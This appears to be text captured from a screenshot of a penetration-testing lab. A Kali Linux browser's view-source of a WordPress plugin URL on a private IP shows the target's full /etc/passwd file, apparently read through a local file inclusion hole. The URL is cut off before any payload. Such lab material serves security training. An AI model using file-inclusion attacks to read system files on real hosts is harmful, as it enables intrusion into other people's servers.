 view-source:http://192.168.0.110/wordpress/wp-content/plugins/mail
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Sec
root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
25 avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
26 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
27 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
29 cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
30 speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
31 whoopsie:x:112:117::/nonexistent:/bin/false
32 kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
33 saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
34 pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
35 avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
36 colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
37 hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
38 geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
39 gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
40 gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
41 raj:x:1000:1000:raj,,,:/home/raj:/bin/bash
42 mysql:x:122:128:MySQL Server,,,:/nonexistent:/bin/false
43 sshd:x:124:65534::/run/sshd:/usr/sbin/nologin